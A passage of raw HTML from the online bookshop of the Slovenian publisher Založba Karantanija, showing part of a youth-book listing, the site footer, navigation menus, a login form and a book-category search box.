                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="655" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20655'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-450x655.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-450x655.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled-800x1165.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-370x539.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-768x1118.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-160x233.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2023/02/IMG_20230206_135214-scaled.jpg 1758w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Gospa Judit</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
                                            </div>
                    <a href="?add-to-cart=4991" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4991" data-product_sku="9000000000537" aria-label="Add &ldquo;Gospa Judit&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="391c0a68d2" /><input type="hidden" name="_wp_http_referer" value="/trgovina/gospa-judit/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
